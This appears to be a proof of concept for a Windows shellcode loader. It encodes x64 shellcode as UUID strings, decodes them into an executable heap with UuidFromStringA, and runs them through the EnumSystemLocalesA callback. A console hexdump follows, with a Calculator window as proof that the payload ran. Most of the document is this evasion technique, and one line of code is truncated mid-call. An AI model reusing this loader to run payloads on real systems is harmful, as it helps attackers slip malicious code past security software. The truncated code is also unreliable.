 #include <Windows.h>
#include <Rpc.h>
#include <iostream>
#pragma comment(lib, "Rpcrt4.lib")
const char* uuids[] =
{
"6850c031-6163-636c-5459-504092741551",
"2f728b64-768b-8b0c-760c-ad8b308b7e18",
"1aeb50b2-60b2-2948-d465-488b32488b76",
"768b4818-4810-48ad-8b30-488b7e300357",
"175c8b3c-8b28-1f74-2048-01fe8b541f24",
"172cb70f-528d-ad02-813c-0757696e4575",
"1f748bef-481c-fe01-8b34-ae4801f799ff",
"000000d7-0000-0000-0000-000000000000",
};
int main()
{
HANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);
void* ha = HeapAlloc(hc, 0, 0x100000);
DWORD_PTR hptr = (DWORD_PTR)ha;
int elems = sizeof(uuids) / sizeof(uuids[0]);
for (int i = 0; i < elems; i++) {
RPC_STATUS status = UuidFromStringA((RPC_CSTR)uuids[i], (UUID*)
if (status != RPC_S_OK) {
printf("UuidFromStringA() != S_OK\n");
CloseHandle(ha);
return -1;
}
hptr += 16;
}
printf("[*] Hexdump: ");
for (int i = 0; i < elems*16; i++) {
printf("%02X ", ((unsigned char*)ha)[i]);
}
EnumSystemLocalesA((LOCALE_ENUMPROCA)ha, 0);
CloseHandle(ha);
}
C:\Windows\system32\cmd.exe
C:\temp>ConsoleApplication5.exe
[*] Hexdump: 31 C0 50 68 63 61 6C 63 54 59 50 40 92 74 15 51 64 8B 72 2F 8B 76 0C 8B 76 0C AD 8B 30 8B 7E 18 B2 50 EB 1A B2 60 48 29 D4 65 48 8B 32 48 8B 76 18 48
8B 76 10 48 AD 48 8B 30 48 8B 7E 30 03 57 3C 8B 5C 17 28 8B 74 1F 20 48 01 FE 8B 54 1F 24 0F B7 2C 17 8D 52 02 AD 81 3C 07 57 69 6E 45 75 EF 8B 74 1F 1C 48 01 FE
8B 34 AE 48 01 F7 99 FF D7 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
C:\temp>
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =